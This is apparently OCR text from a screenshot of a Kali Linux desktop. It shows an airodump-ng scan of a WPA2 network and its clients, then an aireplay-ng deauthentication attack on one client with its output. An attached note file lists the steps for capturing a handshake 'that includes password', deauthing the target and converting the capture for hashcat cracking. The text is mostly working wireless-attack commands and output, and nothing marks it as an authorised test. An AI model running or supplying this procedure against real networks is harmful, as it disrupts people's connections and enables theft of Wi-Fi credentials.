 1 2 3 4
2
3:31
cpu mem net swap 0h 34m 17.54 GB 0.90 GHz
powersave
LENOVO
Trash
File System
Home
Documents
Temporary.txt
airmon-
ng_open_us…
airmon-
ng_usb-wif…
001
Google Chrome
root@KaliLinuxLive: /home/zongzong
File Actions Edit View Help
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
40:4A:03:95:44:9C -50 100 241 102 1 1 130 WPA2 CCMP PSK YOYO
BSSID STATION PWR Rate Lost Frames Notes Probes
40:4A:03:95:44:9C 6A:DE:F6:DF:E6:97 -32 1e-24 52 83 PMKID
40:4A:03:95:44:9C BA:79:AF:18:2B:7E -31 0 - 1e 0 4
40:4A:03:95:44:9C FC:02:96:68:E0:A3 -59 0 - 6e 0 5
40:4A:03:95:44:9C 3A:93:95:C9:D3:17 -59 1e- 1 0 71
40:4A:03:95:44:9C 64:E0:03:E4:6B:FA -81 24e- 1 105 53
Quitting...
(root㉿KaliLinuxLive)-[/home/zongzong]
# aireplay-ng --deauth 0 -a 40:4A:03:95:44:9C -c BA:79:AF:18:2B:7E wlan1
03:31:00 Waiting for beacon frame (BSSID: 40:4A:03:95:44:9C) on channel 1
03:31:01 Sending 64 directed DeAuth (code 7). STMAC: [BA:79:AF:18:2B:7E] [ 0| 0 ACKs]
03:31:01 Sending 64 directed DeAuth (code 7). STMAC: [BA:79:AF:18:2B:7E] [ 0| 0 ACKs]
03:31:02 Sending 64 directed DeAuth (code 7). STMAC: [BA:79:AF:18:2B:7E] [ 0| 0 ACKs]
03:31:02 Sending 64 directed DeAuth (code 7). STMAC: [BA:79:AF:18:2B:7E] [ 0| 0 ACKs]
03:31:03 Sending 64 directed DeAuth (code 7). STMAC: [BA:79:AF:18:2B:7E] [ 0| 0 ACKs]
03:31:03 Sending 64 directed DeAuth (code 7). STMAC: [BA:79:AF:18:2B:7E] [ 0| 0 ACKs]
03:31:04 Sending 64 directed DeAuth (code 7). STMAC: [BA:79:AF:18:2B:7E] [ 0| 0 ACKs]
03:31:04 Sending 64 directed DeAuth (code 7). STMAC: [BA:79:AF:18:2B:7E] [ 0| 0 ACKs]
03:31:05 Sending 64 directed DeAuth (code 7). STMAC: [BA:79:AF:18:2B:7E] [ 0| 0 ACKs]
03:31:06 Sending 64 directed DeAuth (code 7). STMAC: [BA:79:AF:18:2B:7E] [ 0| 0 ACKs]
03:31:06 Sending 64 directed DeAuth (code 7). STMAC: [BA:79:AF:18:2B:7E] [ 0| 0 ACKs]
03:31:07 Sending 64 directed DeAuth (code 7). STMAC: [BA:79:AF:18:2B:7E] [ 0| 0 ACKs]
03:31:07 Sending 64 directed DeAuth (code 7). STMAC: [BA:79:AF:18:2B:7E] [ 0| 0 ACKs]
03:31:08 Sending 64 directed DeAuth (code 7). STMAC: [BA:79:AF:18:2B:7E] [ 0| 0 ACKs]
^C
(root㉿KaliLinuxLive)-[/home/zongzong]
#
~/Desktop/airmon-ng_usb-wifi_attack.txt - Mousepad
File Edit Search View Document Help
1 #-- catch target's .cap file(to get package that includes password)
2
3 $ airodump-ng wlan0 --bssid <mac address> --channel <channel number> --write <where to
store .cap file>
4
5 #--
6 #-- Wireless Attack
7
8 $ aireplay-ng --deauth 0 -a <target mac address> -c <target subdomain mac address> wlan0
9
10 #--
11 #-- change .cap → .hc220000
12
13 $ hcxpcapngtool -o <.hc220000> <.cap>
14 e.g. $ hcxpcapngtool -o 001.hc220000 001.cap
15
16 #--
17